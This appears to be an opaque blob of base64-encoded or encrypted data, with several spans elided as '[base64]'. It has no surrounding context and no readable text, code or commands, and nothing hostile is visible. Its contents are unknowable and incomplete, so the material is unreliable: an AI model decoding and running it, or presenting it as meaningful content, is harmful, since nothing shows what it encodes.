rER6ilOd0v760O104Q7MjRyjqk2h6p/TBAxz0MJDl/[base64]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[base64]/7C97yLezhBbG+GJkXQ1bkYA+KIK5zB3LnZYJ4EMPeQi86Rl1pXrbIoKhEZBlp2caTRuRsDT2VsYqZHkElCNuHCRnXNskWKx4ZtLeejmFZzJdHENb3bx9YufZCgVxvx/[base64]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[base64]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[base64]/mAnNW1PS84OgDpmZus06QO/MxwtdGwSYFh6txfzb0h7nnJV3EGIfPOV4lQr3VJ8z8sHwZGCcCU9+TaK/bkq2+HQ9vDINT4AZ0tTU3w8GTmp2HlwOzfMic6JU0mqNR53tso0Sn7UukLsRJElKRfgDFtHqrNVQZWE4hgI07uxsvDpH3RlTiqdCsPW9upS9OQXJLFXe5q/GsPbRZOwSRwLZ5q8GF16sk0Rhoa0H8FUOToW4sxHbJPCYjwnqoeSdQe13dQcXEH8jkLLdmc1rhn9DxS8V1LZ9U1wZNuMBdE+/8+/qENNoHdrC3R+ojYPg/lG05gkcBgSWPAvXHxtY8qgAr2oPpS3ROhPeEFQrFL/104CHVh8MAmvpmqQLFEUqP6t/HjzS4OYjgPP63BCe3Y2n8Rt5b+zNTlqR9PXmtYnl8Wj5HhssYuBd5gb3LxB4B4iLsCE/PCVWXmQIng/Py+CE7mVE1sRS9LGqH/O0TO76aWsHsWbTGg+gIzzrScCJvo+T5qE1cH3noqkDgYLi8bj7mfefg4WK+XOgaaoQFOs2MZvO0naf/XPtDobc3fKHifuuFzkHXNzk5jRH7MfJXrPcEFrMynQ0JVxdWDQCwCTZu/7VbiDAXlbp+Ge0LSYfM2rFZFQIRQIVnKPR/oSWAfeT16fUdSYORSZKaToWU8ws1YDBwpgWyAK3amxPrk9DsucdOQC73fISy4XlUJusckf+dQkI/[base64]/KnL1CM2/3zjW76CPYXjT8mBe/7l8gLO/FoNARkkRaj1CsIOAAqF3EkVVjiJ6Shx2bsUwOwlzJZzLE3QxnF0wrWMvyr3sULVcUEk0oSPNG8Iwryqu1Dp+gri9CU7KWsxiQeyrGhwt2oqcNhNMfBr3ibNoerCDJk0aVq39qh6snWW4CDnf5Dw/ni3d3uVfcgy/hyrNA1JAw8ZER9LdKrZOoYGqVIXvuyUMdp1uIlqDZ+NXunK+lQ0Nr+Is4Gkmv7kKwXndYDfWdjxEtKeKoVNLwEEKkOwAMIXmtMO9SnOgw6hCit/TmX5OA0gJ1kuBALf03PSSxxOXh+QucDMD/zXihpvagGDSGdo6tpEXIBrm3g2Ue8ptWAKa4SLxg84nsL1AO3OHejCPwk1a4y2lWnGZrq4npiB9j8tc0dBRLbAkoNg28IPlqvn/YfW6h3nKurRLKLWA7MjTdPKRqNlT194JtA8YT+ghMzWPK/t18LvfQ6hv2JK9tUGkVCVxRYnhmzpqPdxqSYI0iMkhNNnXdVZe7FMOtoUVhvfELCQ7A6zsTx1nIDxhyWIsegmiPm76LEm/0BwQYEHdBQLnZWAXIf8voFRh0L6wx5hkaI3xuh1nzJK3Q/iru+BgDQFZJPy0ZdvBdyMoy9Y9zQxBhsYMfPcl07JrbY6tOXTx8nzrucdgLP/2INICLFQkLM5jpBHBiUNDBu+naqkN0q0McKNu3vndgrEtSyl6OE98W87xWqSOlKWLDuUokyfiPXkxlyMNaJED/j3PO2PnXI+G1TGZTqZYeASwTfV/0/3qemttOOUYL8oL04bIUemG8rL9eupvnSPtreJub8pt3N7l9xWNDpQhPK837XnVAUdU6RWUg3+GTYDrr/HcqgxTrwyCT/Ljf3Ks176uSkZqxvddZ5uKpKo+wzPJjttnbWGJc4XYzP+PGJZAQcmbI2LWSAz8yk81ADB0d/BlCd3XghP3UQHqc70cL3WTfcRpWrCoXNSmN4nmvs9YwwbRycc27l+tNWH89OkGqFOwyfmwxQjIHsi0ZvMHcMTKbEqODyOQGIxAFyvbNpyLA7TlzXvwdsDctoFPosTgq4lfe5qc4RKYk6g+E/Ww62+aaf5xqSmOcMiwLMnBLDnizIAw9+b9omE9Ykz7p2FftbwBpqpFg3bPjtu6wiEmb5DvDeC+JzkakTCCpF7K1Dg70FS3ToGwoGZb2GJ9Se27ZG+LhKOFstgyc7yqigs0N4Uqf2InePjoiuEf87ESX/CfBQ9QiOCHumFlTEbKYQwhICi8+gJ+95xFRkGcetSpYNUMqx2Li0+fIC/N3NfQI6sUl27leRtbIlQ9nmdBBMBeWVY5HBW9PulIpVAv/zSxR/JKzYw5bKu0eWpKbHV3n2S7wzgjb6MVcU8J3+VhG2rLxuKora63Kva8pc/Dw2+diUQXGx/PmPRXDyD/5pmEKH+N6am9M2uLXZZn1YT2aFN7fZJ7Rj6bVCz/AUEDQjzyFsQNT82axow801KHtqkZ80KvYdFSnyHp1pm/SzHGGwOR/mJZ4wCbfPQa9+9HlDjbUh/26cnf0q/SKRPVlM24dIbnMPR9lIMydpQmXBNBV1Tscmz3fUbsyGoFdmjJGAOTgETC2qjQRo8AQvAibI21AyJgls2vKwQ9jiyZPAl/JulAPBP4xKJNL5wQ05VyQmUVz2/GdeQr7nSgGGXMQl602VDHpFjujmgntoEejXysrC5DWrKkOKYfRGCBRfKp3iyxyNHFgs0r9gT0ecg65f2yd0kFTXl2C/i+ITD45hyUomsR7P+/hYaJs5zDmvAKTvXPOg80PNxc+H